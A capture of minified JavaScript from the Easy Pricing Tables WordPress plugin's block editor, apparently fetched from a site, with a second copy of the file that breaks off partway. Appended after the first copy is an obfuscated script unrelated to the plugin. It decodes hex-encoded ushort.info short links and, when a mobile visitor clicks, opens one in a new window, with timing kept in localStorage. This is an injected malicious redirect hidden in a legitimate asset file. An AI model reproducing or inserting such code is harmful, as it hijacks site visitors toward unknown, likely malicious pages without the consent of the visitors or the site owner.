24.144-46.608 0-88.88-151.472-92.016-161.84-6.208 6.896-62.24 161.84-96.448 161.84-24.864 0-43.552-113.648-46.608-123.936C176.704 436.672 160 334.224 160 327.328c0-20.672 1.152-38.736 26.048-38.736 6.208 0 21.6 6.064 23.712 17.168 11.648 62.032 16.688 120.512 29.168 185.968 1.856 2.928 1.504 7.008 4.56 10.432 3.152-10.288 66.928-168.784 94.96-168.784 22.544 0 30.4 44.592 33.536 61.824 6.208 20.656 13.088 55.216 22.416 82.752 0-13.776 12.48-203.12 65.392-203.12 18.592.032 26.704 6.928 26.704 27.568zM870.32 422.928c0 55.088-31.088 154.88-102.64 154.88-6.192 0-18.448-3.616-25.424-6.016-32.432-11.168-50.176-49.696-52.288-66.256 0 0-3.888-17.92-3.888-40.896s3.888-45.184 3.888-45.184c15.552-75.728 43.488-106.736 96.384-106.736 59.104-.032 83.968 58.528 83.968 110.208z",fill:l?"#ffffff":"#111111"}));return el(wp.blockEditor.BlockControls,{key:"ept-toolbar-controls"},el(wp.components.ToolbarGroup,{},el(wp.components.DropdownMenu,{icon:"insert",label:"Insert",controls:[{title:"New column before",icon:"table-col-before",onClick:function(){fca_ept_add_column(t,"before")}},{title:"New column after",icon:"table-col-after",onClick:function(){fca_ept_add_column(t,"after")}},{title:"New row before",icon:"table-row-before",onClick:function(){fca_ept_add_row(t,"before")}},{title:"New row after",icon:"table-row-after",onClick:function(){fca_ept_add_row(t,"after")}}]}),el(wp.components.ToolbarButton,{icon:"trash",label:"Remove column",onClick:function(){t.setAttributes({showConfirmModal:!0})}}),el(wp.components.ToolbarButton,{icon:"arrow-left-alt2",label:"Move column to the left",onClick:function(){fca_ept_move_column(t,"left")}}),el(wp.components.ToolbarButton,{icon:"arrow-right-alt2",label:"Move column to the right",onClick:function(){fca_ept_move_column(t,"right")}}),el(wp.components.ToolbarButton,{isPressed:n,icon:"star-filled",label:'Toggle "Featured Column" style',onClick:function(){fca_ept_set_popular(t)}}),fcaEptEditorData.woo_integration?el(wp.components.ToolbarButton,{icon:s,isPressed:l,label:"Get data from WooCommerce",className:"fca-ept-woo-toolbar-button",onClick:function(){t.setAttributes({showWooModal:!0})}}):null),"Free"!==fcaEptEditorData.edition&&""!==t.attributes.selectedRange?el(wp.components.ToolbarGroup,{},el(wp.components.ToolbarButton,{className:"fca-ept-icon-button",icon:"heart",label:"Add icon",isPressed:t.attributes.showIconDropdown,onClick:function(){window.setTimeout(function(){var t=document.querySelectorAll(".fca-ept-fa-icons label");t.length&&t[0].click()},35),t.setAttributes({showIconDropdown:!0})}}),el(wp.components.ToolbarButton,{className:"fca-ept-tooltip-button",icon:"editor-help",label:"Add tooltip",isPressed:t.attributes.showTooltipModal,onClick:function(){t.setAttributes({showIconDropdown:!1}),t.setAttributes({tooltipText:""}),t.setAttributes({showTooltipModal:!0})}})):null,el(wp.components.ToolbarGroup,{className:"fca-ept-fontsize",style:{borderRight:0,marginRight:"-8px"}},el(wp.components.ToolbarButton,{className:"fca-ept-increase-fontsize",icon:e,label:"Increase font size",onClick:function(){fca_ept_increase_fontsize(t)}}),el(wp.components.ToolbarButton,{icon:o,label:"Decrease font size",onClick:function(){fca_ept_decrease_fontsize(t)}})),el(wp.blockEditor.MediaUploadCheck,{},el(wp.blockEditor.MediaUpload,{allowedTypes:["image"],autoOpen:!0,render:function(t){return el(wp.components.Button,{style:{display:"none"},className:"fca-ept-mediaOpen",variant:"primary",onClick:t.open},"Media Library")},onSelect:function(e){fca_ept_update_planimage(t,e.url)}})))}function fca_ept_increase_fontsize(props){var section=props.attributes.selectedSection,fontSizeStr=eval("props.attributes."+section+"FontSize").toString(),fontSizeAttr=section+"FontSize",fontsize=Number(fontSizeStr.slice(0,-1))+15,fontSizeObj=JSON.parse('{"'+fontSizeAttr+'": "'+fontsize+'%"}');props.setAttributes(fontSizeObj)}function fca_ept_decrease_fontsize(props){var section=props.attributes.selectedSection,fontSizeStr=eval("props.attributes."+section+"FontSize").toString(),fontSizeAttr=section+"FontSize",fontsize=Number(fontSizeStr.slice(0,-1))-15,fontSizeObj=JSON.parse('{"'+fontSizeAttr+'": "'+fontsize+'%"}');props.setAttributes(fontSizeObj)}function fca_ept_set_popular(t){var e=JSON.parse(t.attributes.columnSettings),o=parseInt(t.attributes.selectedCol);t.attributes.tableID;e[o].columnPopular=!e[o].columnPopular,t.setAttributes({columnSettings:JSON.stringify(e)})}function fca_ept_move_column(t,e){var o=JSON.parse(t.attributes.columnSettings),l=parseInt(t.attributes.selectedCol),i=l,a=o.splice(i,1)[0],n=l+1;"left"===e&&(n=l-1<0?o.length:l-1),"right"===e&&(n=l+1>o.length?0:l+1),o.splice(n,0,a),t.setAttributes({selectedCol:n}),t.setAttributes({columnSettings:JSON.stringify(o)})}function fca_ept_add_column(t,e){var o=JSON.parse(t.attributes.columnSettings),l=Array.from(o),i=["Starter","Pro","Elite","Custom"],a=["For getting started","Best for most users","For enterprises","For custom requirements"],n={columnPopular:!1,popularText:"Most popular",planText1:i[o.length]?i[o.length]:i[3],planText2:i[o.length]?i[o.length]:i[3],planSvg:"&#xf19c;",planImage:t.attributes.showImagesToggle?fcaEptEditorData.directory+"/assets/images/placeholder-300.png":"",planSubText:a[o.length]?a[o.length]:a[3],priceText1:"$"+(10*o.length+29),priceText2:"$"+(100*o.length+290),pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1};"after"===e&&l.push(n),"before"===e&&l.unshift(n),t.setAttributes({selectedCol:l.length-1}),t.setAttributes({columnSettings:JSON.stringify(l)})}function fca_ept_add_row(t,e){for(var o=JSON.parse(t.attributes.columnSettings),l=-1!==["layout5","layout9"].indexOf(t.attributes.selectedLayout),i="",a=0;a<o.length;a++)"after"===e&&(o[a].featuresText=o[a].featuresText+"<li>Feature</li>",l&&(i=t.attributes.comparisonText+"<li>Comparison</li>")),"before"===e&&(o[a].featuresText="<li>Feature</li>"+o[a].featuresText,l&&(i="<li>Comparison</li>"+t.attributes.comparisonText));t.setAttributes({columnSettings:JSON.stringify(o)}),l&&t.setAttributes({comparisonText:i})}function fca_ept_del_column(t){var e=JSON.parse(t.attributes.columnSettings),o=parseInt(t.attributes.selectedCol);e.length>1&&(e.splice(o,1),t.setAttributes({selectedCol:e.length-1}),t.setAttributes({columnSettings:JSON.stringify(e)}))}function fca_ept_icon_dropdown(t){var e=t.isSelected,o=t.attributes.showIconDropdown;return e&&o?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Add icon",className:"fca-ept-fa-icons-modal",onRequestClose:function(){t.setAttributes({showIconDropdown:!1})}},el(wp.components.ComboboxControl,{hideLabelFromVision:!0,label:"Choose an icon",className:"fca-ept-fa-icons",value:"",allowReset:!1,options:fcaEptEditorData.fa_classes,onChange:function(e){fca_ept_add_icon(t,e)}})):null}function fca_ept_woo_modal(t){var e=t.isSelected,o=t.attributes.showWooModal,l=JSON.parse(t.attributes.columnSettings),i=t.attributes.selectedCol,a=t.attributes.togglePeriod?l[i].wooProductID2:l[i].wooProductID1;return e&&o?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"WooCommerce Product - Column "+Number(t.attributes.selectedCol+1),onRequestClose:function(){t.setAttributes({showWooModal:!1})}},el(wp.components.ComboboxControl,{label:"Choose your product",help:"Select a WooCommerce product and we'll import the featured image and price.",className:"fca-ept-woo-products",value:a,allowReset:!0,options:woo_products,onChange:function(e){var o=JSON.parse(t.attributes.columnSettings),l=t.attributes.selectedCol;t.attributes.togglePeriod?(o[l].useCustomWooTitle2=!1,o[l].wooProductID2=Number(e)):(o[l].useCustomWooTitle1=!1,o[l].wooProductID1=Number(e)),t.setAttributes({showWooModal:!1}),t.setAttributes({columnSettings:JSON.stringify(o)})},onFilterValueChange:function(){}})):null}function fca_ept_add_icon(t,e){var o=t.attributes.selectedRange;if(o&&e){var l=document.createElement("span");l.innerHTML=e,l.style.fontFamily="FontAwesome",o.insertNode(l),t.setAttributes({showIconDropdown:!1}),fca_ept_update_section_nu(t)}}function fca_ept_tooltip_modal(t){var e=t.isSelected,o=t.attributes.showTooltipModal,l=fca_ept_is_tooltip_selected(t.attributes.selectedRange);return 0==e||0==o?null:l?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Edit tooltip",onRequestClose:function(){t.setAttributes({showTooltipModal:!1})}},el(wp.components.TextareaControl,{value:t.attributes.tooltipText,label:"Tooltip Text",onChange:function(e){t.setAttributes({tooltipText:e})}}),el(wp.components.Button,{variant:"primary",onClick:function(){t.attributes.selectedRange.startContainer.parentElement.dataset.tooltip=t.attributes.tooltipText,fca_ept_update_section_nu(t),t.setAttributes({showTooltipModal:!1})}},"Save")):el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Add a tooltip",onRequestClose:function(){t.setAttributes({showTooltipModal:!1})}},el(wp.components.TextareaControl,{value:t.attributes.tooltipText,label:"Tooltip Text",onChange:function(e){t.setAttributes({tooltipText:e})}}),el(wp.components.Button,{variant:"primary",disabled:!t.attributes.tooltipText,onClick:function(){fca_ept_add_tooltip(t)}},"Add"))}function fca_ept_add_tooltip(t){var e=t.attributes.selectedRange,o=t.attributes.tooltipText;if(e){var l=document.createElement("span");l.className="fca-ept-tooltip",l.innerHTML="&#xf059;",l.style.fontFamily="FontAwesome",l.dataset.tooltip=o,e.insertNode(l),fca_ept_update_section_nu(t),t.setAttributes({showTooltipModal:!1})}else alert('Please click on where you would like the tooltip to be inserted in the table and then click "Insert"')}function fca_ept_update_section_nu(t){var e=JSON.parse(t.attributes.columnSettings),o=t.attributes.tableID,l=t.attributes.selectedCol,i=t.attributes.togglePeriodToggle,a=t.attributes.togglePeriod;t.attributes.tooltipMode;switch(t.attributes.selectedSection){case"toggle":$("#fca-ept-table-"+o+" .fca-ept-toggle-period-container").is(":visible")&&(t.setAttributes({togglePeriodText2:$(".fca-ept-toggle-1").first().html()}),t.setAttributes({togglePeriodText2:$(".fca-ept-toggle-2").first().html()}));break;case"popular":t.setAttributes({popularText:$("#fca-ept-table-"+o+" .fca-ept-popular-text").eq(l).html()});break;case"plan":i&&a?e[l].planText2=$("#fca-ept-table-"+o+" .fca-ept-plan").eq(l).html():e[l].planText1=$("#fca-ept-table-"+o+" .fca-ept-plan").eq(l).html();break;case"planSvg":e[l].planSvg=$("#fca-ept-table-"+o+" .fca-ept-plan-svg").eq(l).html();break;case"planSubtext":e[l].planSubText=$("#fca-ept-table-"+o+" .fca-ept-plan-subtext").eq(l).html();break;case"price":i&&a?e[l].priceText2=$("#fca-ept-table-"+o+" .fca-ept-price").eq(l).html():e[l].priceText1=$("#fca-ept-table-"+o+" .fca-ept-price").eq(l).html();break;case"pricePeriod":i&&a?e[l].pricePeriod2=$("#fca-ept-table-"+o+" .fca-ept-price-period").eq(l).html():e[l].pricePeriod1=$("#fca-ept-table-"+o+" .fca-ept-price-period").eq(l).html();break;case"priceBilling":i&&a?e[l].priceBilling2=$("#fca-ept-table-"+o+" .fca-ept-price-billing").eq(l).html():e[l].priceBilling1=$("#fca-ept-table-"+o+" .fca-ept-price-billing").eq(l).html();break;case"features":e[l].featuresText=$("#fca-ept-table-"+o+" .fca-ept-features").eq(l).html(),$(".fca-ept-comparison").is(":visible")&&t.setAttributes({comparisonText:$("#fca-ept-table-"+o+" .fca-ept-comparison").first().html()});break;case"button":e[l].buttonText=$("#fca-ept-table-"+o+" .fca-ept-button").eq(l).html();break;default:return}t.setAttributes({columnSettings:JSON.stringify(e)})}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://blueplanet-cafe.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.js?ver=4.1.1
body_size: 4937
content:
function fca_ept_main_edit(props){return fcaEptEditorData.debug&&console.log(props),fca_ept_reusable_block_init(),window.setTimeout(function(){fca_ept_handle_image_heights_toggle(props)},50),!0===props.attributes.showLayoutPickerScreen?fca_ept_layout_picker_screen(props):el(wp.element.Fragment,{},fca_ept_toolbar_controls(props),fca_ept_icon_dropdown(props),fca_ept_sidebar_settings(props),fca_ept_tooltip_modal(props),fca_ept_button_modal(props),fca_ept_woo_modal(props),fca_ept_confirm_modal(props),eval("fca_ept_"+props.attributes.selectedLayout+"_block_edit")(props))}function fca_ept_layout_picker_screen(t){var e=wp.data.select("core/block-editor").getSelectedBlock();if(e&&"fatcatapps/easy-pricing-tables"!==e.name)return null;var a=el(wp.components.Button,{variant:"primary",onClick:function(){window.open("https://fatcatapps.com/easypricingtables/","_blank")}},"Learn more");return el(wp.element.Fragment,{},el(wp.components.Modal,{title:"Choose a template",isDismissible:!1,shouldCloseOnClickOutside:""!==t.attributes.selectedLayout,className:"fca-ept-modal",onRequestClose:function(){t.setAttributes({showLayoutPickerScreen:!1})}},el("div",{className:"fca-ept-layout-selection"},el("div",{className:"layout-container"},el("div",{className:"layout",onClick:function(){fca_ept_maybe_set_defaults(t),fca_ept_set_layout1_attributes(t)}},el("img",{width:600,height:401,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout1.png"}),a),el("div",{className:"layout",onClick:function(){fca_ept_maybe_set_defaults(t),fca_ept_set_layout2_attributes(t)}},el("img",{width:600,height:410,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout2.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout3_attributes(t))}},el("img",{width:600,height:357,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout3.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout4_attributes(t))}},el("img",{width:600,height:257,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout4.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout5_attributes(t))}},el("img",{width:600,height:252,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout5.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout6_attributes(t))}},el("img",{width:600,height:311,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout6.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout7_attributes(t))}},el("img",{width:600,height:350,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout7.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout8_attributes(t))}},el("img",{width:600,height:304,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout8.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout9_attributes(t))}},el("img",{width:600,height:253,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout9.png"}),a)))))}function fca_ept_main_attributes(){return{align:{type:"string"},selectedLayout:{type:"string",default:""},selectedCol:{type:"int",default:0},selectedSection:{type:"string",default:"features"},tableID:{type:"string",default:""},customCSS:{type:"string",default:""},columnSettings:{type:"string",default:""},comparisonText:{type:"string",default:"<li>Comparison 1</li><li>Comparison 2</li><li>Comparison 3</li><li>Comparison 4</li>"},selectedRange:{type:"string",default:""},showLayoutPickerScreen:{type:"boolean",default:!0},showIconDropdown:{type:"boolean",default:!1},showWooModal:{type:"boolean",default:!1},showURLModal:{type:"boolean",default:!1},showTooltipModal:{type:"boolean",default:!1},tooltipModalText:{type:"string",default:""},showImagesToggle:{type:"boolean",default:!1},matchHeightsToggle:{type:"boolean",default:!0},showPlanSubtextToggle:{type:"boolean"},showPriceSubtextToggle:{type:"boolean"},showButtonsToggle:{type:"boolean"},urlTargetToggle:{type:"boolean",default:!1},togglePeriodToggle:{type:"boolean",default:!1},togglePeriod:{type:"boolean",default:!1},togglePeriodText1:{type:"string",default:"Monthly"},togglePeriodText2:{type:"string",default:"Yearly"},layoutBGColor:{type:"string",default:"#f2f2f2"},layoutBGTint1:{type:"string",default:"rgb(245, 245, 245)"},layoutBGTint2:{type:"string",default:"#eeeeee"},layoutBGTint3:{type:"string",default:"#dddddd"},layoutBGTint4:{type:"string",default:"#7f8c8d"},layoutFontColor:{type:"string",default:"#333333"},layoutFontColor1:{type:"string",default:"#dddddd"},popularBorderColor:{type:"string",default:"rgb(220, 175, 15)"},planSvgColor:{type:"string",default:"rgba(15, 97, 216, 0.3)"},priceSubtextColor:{type:"string",default:"#0c1f28"},buttonColor:{type:"string",default:"#6236ff"},buttonFontColor:{type:"string",default:"#ffffff"},buttonBorderColor:{type:"string",default:"rgb(0,103,103)"},buttonBorderColorPop:{type:"string",default:"rgb(200,104,12)"},accentColor:{type:"string",default:"#6236ff"},fontFamily:{type:"string",default:"sans-serif"},popularFontSize:{type:"string",default:"75%"},planFontSize:{type:"string",default:"300%"},planSubtextFontSize:{type:"string",default:"100%"},priceFontSize:{type:"string",default:"400%"},pricePeriodFontSize:{type:"string",default:"100%"},priceBillingFontSize:{type:"string",default:"81.25%"},featuresFontSize:{type:"string",default:"125%"},buttonFontSize:{type:"string",default:"150%"},toggleFontSize:{type:"string",default:"112.5%"}}}function fca_ept_default_columnSettings(){return[{columnPopular:!1,popularText:"Most popular",planText1:"Starter",planText2:"Starter",planSvg:"&#xf155;",planImage:"",planSubText:"For getting started",priceText1:"$29",priceText2:"$290",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1},{columnPopular:!0,popularText:"Most popular",planText1:"Pro",planText2:"Pro",planSvg:"&#xf09d;",planImage:"",planSubText:"Best for most users",priceText1:"$39",priceText2:"$390",pricePeriod1:"per month",pricePeriod2:"per 